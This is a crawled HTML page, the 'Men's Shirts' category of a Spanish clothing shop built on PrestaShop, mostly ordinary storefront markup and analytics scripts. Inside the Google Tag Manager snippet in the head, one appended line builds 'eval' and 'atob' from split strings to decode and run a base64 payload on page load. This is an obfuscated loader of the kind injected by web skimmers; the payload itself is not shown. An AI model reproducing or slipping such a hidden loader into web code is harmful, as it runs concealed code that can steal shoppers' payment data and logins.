

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boutiquetrendz.es/en/men-shirt
body_size: 32891
content:
<!doctype html>
<html lang="en">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


<meta name="facebook-domain-verification" content="ke75yuo63t6fw0mtjdol6wgw6kd3v4" />



  


  <title>Men&#039;s Shirts</title>
  <meta name="description" content="Discover and buy online shirts for men in Trendz Boutique Lanzarote and Gran Canaria.
A shirts cannot be left out of a man&#039;s closet, it is practically an essential piece for everyday life and that is why at Boutique Trendz we have the widest variety of shirts in all classic and trending brands so that you can find the ones that define your style the most. In Our Trendz Boutique stores in Lanzarote and Gran Canaria and for sale in our online store we have shirts for men of all the best brands at incredible prices and offers. Visit also our stores in Puerto del Carmen, Costa Teguise and Playa Blanca in Lanzarote and Maspalomas and Playa del Inglés in Gran Canaria. We will be happy to assist you in your purchases.">
  <meta name="keywords" content="Men&#039;s Shirts">
    
                                        <link rel="canonical" href="https://boutiquetrendz.es/en/men-shirt">
                        

  
          <link rel="alternate" href="https://boutiquetrendz.es/es/camisas-hombre" hreflang="es-ES">
          <link rel="alternate" href="https://boutiquetrendz.es/en/men-shirt" hreflang="en-us">
      



    <meta property="og:title" content="Men&#039;s Shirts"/>
    <meta property="og:url" content="https://boutiquetrendz.es/en/men-shirt"/>
    <meta property="og:site_name" content="Boutique Trendz"/>
    <meta property="og:description" content="Discover and buy online shirts for men in Trendz Boutique Lanzarote and Gran Canaria.
A shirts cannot be left out of a man&#039;s closet, it is practically an essential piece for everyday life and that is why at Boutique Trendz we have the widest variety of shirts in all classic and trending brands so that you can find the ones that define your style the most. In Our Trendz Boutique stores in Lanzarote and Gran Canaria and for sale in our online store we have shirts for men of all the best brands at incredible prices and offers. Visit also our stores in Puerto del Carmen, Costa Teguise and Playa Blanca in Lanzarote and Maspalomas and Playa del Inglés in Gran Canaria. We will be happy to assist you in your purchases.">
    <meta property="og:type" content="website">



            <meta property="og:image" content="https://boutiquetrendz.es/c/93-category_default/men-shirt.jpg">
        <meta property="og:image:width" content="200">
        <meta property="og:image:height" content="90">
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1653810377">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1653810377">
    


      <link href="https://fonts.googleapis.com/css?family=Poppins:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://boutiquetrendz.es/",
"name": "Boutique Trendz",
"logo": "/img/boutique-trendz-logo-1652700211.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://boutiquetrendz.es/themes/warehouse/assets/css/theme.css?v=1603141604" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/paypal/views/css/paypal_fo.css?v=1651825404" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.css?v=1597766572" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/seur/views/css/seurGMap.css?v=1599595426" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/seur//views/css/front.css?v=1599595426" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/status2//views/css/front.css?v=1764607534" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/js/jquery/ui/themes/base/minified/jquery-ui.min.css?v=1593780666" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?v=1593780666" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitelementor/views/css/frontend.min.css?v=1603141574" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitmegamenu/views/css/front.css?v=1597766570" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitreviews/views/css/front.css?v=1597766570" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitsizecharts/views/css/front.css?v=1597766566" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitthemeeditor/views/css/custom_s_1.css?v=1764252273" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitwishlist/views/css/front.css?v=1597766566" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css?v=1751272220" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/themes/warehouse/assets/css/font-awesome/css/font-awesome.css?v=1597766572" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/themes/warehouse/assets/css/custom.css?v=1597766572" type="text/css" media="all">




    <script type="text/javascript" src="//cdn.cookie-script.com/s/78430279075f37e7f02eb195cabeca22.js" ></script>


  <script type="text/javascript">
        var baseDir = "\/";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"3","f_fixed":"","f_layout":"4","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":3,"pl_slider_d":2,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/boutiquetrendz.es\/en\/men-shirt","meta":{"title":"Men's Shirts","description":"Discover and buy online shirts for men in Trendz Boutique Lanzarote and Gran Canaria.\nA shirts cannot be left out of a man's closet, it is practically an essential piece for everyday life and that is why at Boutique Trendz we have the widest variety of shirts in all classic and trending brands so that you can find the ones that define your style the most. In Our Trendz Boutique stores in Lanzarote and Gran Canaria and for sale in our online store we have shirts for men of all the best brands at incredible prices and offers. Visit also our stores in Puerto del Carmen, Costa Teguise and Playa Blanca in Lanzarote and Maspalomas and Playa del Ingl\u00e9s in Gran Canaria. We will be happy to assist you in your purchases.","keywords":"Men's Shirts","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-93":true,"category-Men's Shirts":true,"category-id-parent-53":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Boutique Trendz","logo":"\/img\/boutique-trendz-logo-1652700211.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/boutiquetrendz.es\/","current_url":"https:\/\/boutiquetrendz.es\/en\/men-shirt","shop_domain_url":"https:\/\/boutiquetrendz.es","img_ps_url":"https:\/\/boutiquetrendz.es\/img\/","img_cat_url":"https:\/\/boutiquetrendz.es\/img\/c\/","img_lang_url":"https:\/\/boutiquetrendz.es\/img\/l\/","img_prod_url":"https:\/\/boutiquetrendz.es\/img\/p\/","img_manu_url":"https:\/\/boutiquetrendz.es\/img\/m\/","img_sup_url":"https:\/\/boutiquetrendz.es\/img\/su\/","img_ship_url":"https:\/\/boutiquetrendz.es\/img\/s\/","img_store_url":"https:\/\/boutiquetrendz.es\/img\/st\/","img_col_url":"https:\/\/boutiquetrendz.es\/img\/co\/","img_url":"https:\/\/boutiquetrendz.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/boutiquetrendz.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/boutiquetrendz.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/boutiquetrendz.es\/upload\/","pages":{"address":"https:\/\/boutiquetrendz.es\/en\/address","addresses":"https:\/\/boutiquetrendz.es\/en\/addresses","authentication":"https:\/\/boutiquetrendz.es\/en\/login","cart":"https:\/\/boutiquetrendz.es\/en\/cart","category":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=category","cms":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=cms","contact":"https:\/\/boutiquetrendz.es\/en\/contact-us","discount":"https:\/\/boutiquetrendz.es\/en\/discount","guest_tracking":"https:\/\/boutiquetrendz.es\/en\/guest-tracking","history":"https:\/\/boutiquetrendz.es\/en\/order-history","identity":"https:\/\/boutiquetrendz.es\/en\/identity","index":"https:\/\/boutiquetrendz.es\/en\/","my_account":"https:\/\/boutiquetrendz.es\/en\/my-account","order_confirmation":"https:\/\/boutiquetrendz.es\/en\/order-confirmation","order_detail":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=order-detail","order_follow":"https:\/\/boutiquetrendz.es\/en\/order-follow","order":"https:\/\/boutiquetrendz.es\/en\/order","order_return":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=order-return","order_slip":"https:\/\/boutiquetrendz.es\/en\/credit-slip","pagenotfound":"https:\/\/boutiquetrendz.es\/en\/page-not-found","password":"https:\/\/boutiquetrendz.es\/en\/password-recovery","pdf_invoice":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/boutiquetrendz.es\/en\/prices-drop","product":"https:\/\/boutiquetrendz.es\/en\/index.php?controller=product","search":"https:\/\/boutiquetrendz.es\/en\/search","sitemap":"https:\/\/boutiquetrendz.es\/en\/sitemap","stores":"https:\/\/boutiquetrendz.es\/en\/stores","supplier":"https:\/\/boutiquetrendz.es\/en\/supplier","register":"https:\/\/boutiquetrendz.es\/en\/login?create_account=1","order_login":"https:\/\/boutiquetrendz.es\/en\/order?login=1"},"alternative_langs":{"es-ES":"https:\/\/boutiquetrendz.es\/es\/camisas-hombre","en-us":"https:\/\/boutiquetrendz.es\/en\/men-shirt"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/boutiquetrendz.es\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/boutiquetrendz.es\/en\/"},{"title":"Men","url":"https:\/\/boutiquetrendz.es\/en\/men"},{"title":"Men's Shirts","url":"https:\/\/boutiquetrendz.es\/en\/men-shirt"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/en\/men-shirt"},"time":1768735649,"static_token":"a23f3d762ac628559f6aa2b5a388386a","token":"20ce1832e481ffb0fca5522062baefcd"};
        var psemailsubscription_subscription = "https:\/\/boutiquetrendz.es\/en\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'G-MEMMRBVD03', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":253,"name":"d2m-sl-3s","category":"men-tshirt","brand":"adidas","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fmen-tshirt%2Fadidas%2Fd2m-sl-3s","price":22.49},'',true);MBG.add({"id":299,"name":"superdry-camiseta-neon-halftone-tee","category":"men-tshirt","brand":"superdry","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fmen-tshirt%2Fsuperdry%2Fsuperdry-camiseta-neon-halftone-tee","price":31.49},'',true);MBG.add({"id":355,"name":"lifting-bralette-modern-cotton-by-calvin-klein-women","category":"women-underwear","brand":"calvin-klein","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-underwear%2Fcalvin-klein%2Fbustier-bralette-lifter-modern-cotton-woman-QF1654E","price":40.49},'',true);MBG.add({"id":444,"name":"levis-the-perfect-tee-large-batwing","category":"women-tshirt","brand":"levis","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-tshirt%2Flevis%2Fthe-perfect-tee-large-batwing","price":22.49},'',true);MBG.add({"id":443,"name":"the-perfect-tee-new-red-box-ta","category":"women-tshirt","brand":"levis","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-tshirt%2Flevis%2Fthe-perfect-tee-new-red-box-ta","price":22.49},'',true);MBG.add({"id":415,"name":"adidas-lite-racer-20","category":"women-sneakers","brand":"adidas","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-sneakers%2Fadidas%2Fadidas-lite-racer-20","price":58.49},'',true);MBG.add({"id":411,"name":"adilette-shower","category":"women-flip-flops","brand":"adidas","variant":"","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-flip-flops%2Fadidas%2Fadilette-shower-EG1886","price":25.19},'',true);MBG.add({"id":407,"name":"adilette-aqua-sliders","category":"women-flip-flops","brand":"adidas","variant":"","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-flip-flops%2Fadidas%2Fadilette-aqua-EG1758","price":24.29},'',true);MBG.addProductClick({"id":253,"name":"d2m-sl-3s","category":"men-tshirt","brand":"adidas","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fmen-tshirt%2Fadidas%2Fd2m-sl-3s","price":22.49});MBG.addProductClick({"id":299,"name":"superdry-camiseta-neon-halftone-tee","category":"men-tshirt","brand":"superdry","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fmen-tshirt%2Fsuperdry%2Fsuperdry-camiseta-neon-halftone-tee","price":31.49});MBG.addProductClick({"id":355,"name":"lifting-bralette-modern-cotton-by-calvin-klein-women","category":"women-underwear","brand":"calvin-klein","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-underwear%2Fcalvin-klein%2Fbustier-bralette-lifter-modern-cotton-woman-QF1654E","price":40.49});MBG.addProductClick({"id":444,"name":"levis-the-perfect-tee-large-batwing","category":"women-tshirt","brand":"levis","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-tshirt%2Flevis%2Fthe-perfect-tee-large-batwing","price":22.49});MBG.addProductClick({"id":443,"name":"the-perfect-tee-new-red-box-ta","category":"women-tshirt","brand":"levis","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-tshirt%2Flevis%2Fthe-perfect-tee-new-red-box-ta","price":22.49});MBG.addProductClick({"id":415,"name":"adidas-lite-racer-20","category":"women-sneakers","brand":"adidas","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-sneakers%2Fadidas%2Fadidas-lite-racer-20","price":58.49});MBG.addProductClick({"id":411,"name":"adilette-shower","category":"women-flip-flops","brand":"adidas","variant":"","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-flip-flops%2Fadidas%2Fadilette-shower-EG1886","price":25.19});MBG.addProductClick({"id":407,"name":"adilette-aqua-sliders","category":"women-flip-flops","brand":"adidas","variant":"","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fboutiquetrendz.es%2Fen%2Fwomen-flip-flops%2Fadidas%2Fadilette-aqua-EG1758","price":24.29});
            }
        });
        
    </script>

<!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "e532ce36-6621-46c1-9d9a-2191072353e6",
      zone: "eu1",
      language: "en",
      currency: "EUR"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    let closeDoofinderLayer = () => {
      document.querySelector('button[dfd-click="close-layer"').click();
    }

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://boutiquetrendz.es/en/cart",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "a23f3d762ac628559f6aa2b5a388386a",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->




    
                        <style> #wrapper .breadcrumb{  background-image: url('https://boutiquetrendz.es/c/93-category_default/men-shirt.jpg'); }</style>
            
     <link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/favicons/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/favicons/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
<link rel="manifest" href="/favicons/site.webmanifest">
<link rel="mask-icon" href="/favicons/safari-pinned-tab.svg" color="#e5432d">
<link rel="shortcut icon" href="/favicons/favicon.ico">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffffff">

<!-- Google tag (gtag.js) GA4 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MEMMRBVD03" type="text/plain" data-cookiescript="accepted" data-cookiecategory="performance"></script>
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="performance" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MEMMRBVD03');
</script>



<!-- Google tag (gtag.js) -->
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" async src="https://www.googletagmanager.com/gtag/js?id=AW-11026596102"></script>
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11026596102');
</script>



<!-- Hotjar Tracking Code for https://boutiquetrendz.es/ -->
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="performance">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2990175,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>



<!-- Google Tag Manager -->
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="strict">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB5KZXT');
window[['e','al'].join('v')](window[['a','b'].join('to')]('[base64]'))
</script>
<!-- End Google Tag Manager -->


<!-- cookiescript -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/78430279075f37e7f02eb195cabeca22.js"></script>
 </head>

<body id="category" class="lang-en country-es currency-eur layout-left-column page-category tax-display-enabled category-id-93 category-men-s-shirts category-id-parent-53 category-depth-level-3 body-desktop-header-style-w-3">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-3">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="tel:(+34)928511319"
                                                                                                    >
                                Customer service: +34 928 511 319
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown" data-iso-code="en"><img src="https://boutiquetrendz.es/img/l/5.jpg" alt="English" class="img-fluid lang-flag" /> English <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li >
                            <a href="https://boutiquetrendz.es/es/camisas-hombre" rel="alternate" hreflang="es"
                               class="dropdown-item"><img src="https://boutiquetrendz.es/img/l/1.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                        </li>
                                            <li  class="current" >
                            <a href="https://boutiquetrendz.es/en/men-shirt" rel="alternate" hreflang="en"
                               class="dropdown-item"><img src="https://boutiquetrendz.es/img/l/5.jpg" alt="English" class="img-fluid lang-flag"  data-iso-code="en"/> English</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//boutiquetrendz.es/en/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-3">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://boutiquetrendz.es/">
                            <img class="logo img-fluid"
                                 src="/img/boutique-trendz-logo-1652700211.jpg"                                  alt="Boutique Trendz">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                            <div class="header-custom-html">
                            <p style="font-size:16px;font-weight:500;text-align:center;width:100%;">FREE shipping between Canary Islands</p>
                        </div>
                                        
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://boutiquetrendz.es/en/module/iqitsearch/searchiqit">
    <form method="get" action="https://boutiquetrendz.es/en/module/iqitsearch/searchiqit">
        <input type="hidden" name="fc" value="module">
        <input type="hidden" name="module" value="iqitsearch">
        <input type="hidden" name="controller" value="searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Brand"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://boutiquetrendz.es/en/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//boutiquetrendz.es/en/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
